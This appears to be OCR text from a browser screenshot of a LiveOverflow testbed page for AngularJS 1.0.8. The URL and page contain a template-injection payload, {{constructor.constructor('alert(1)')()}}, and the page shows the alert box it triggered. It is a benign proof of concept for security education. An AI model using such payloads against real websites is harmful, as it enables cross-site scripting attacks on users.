 old.liveoverflow.com/angularjs/angular1.0.8.php?q=%7B%7Bconstructor.constructor%28%27alert%281%29%27%29%28%29%7...
Apps HelloBarbieSecuri... Infosec_Reference... Sample scripts
old.liveoverflow.com says
1
OK
Testbed for Angular JS version 1.0.8
{{constructor.constructor('alert(1)')()}}
hidden 1.0.8
Angular JS Expression: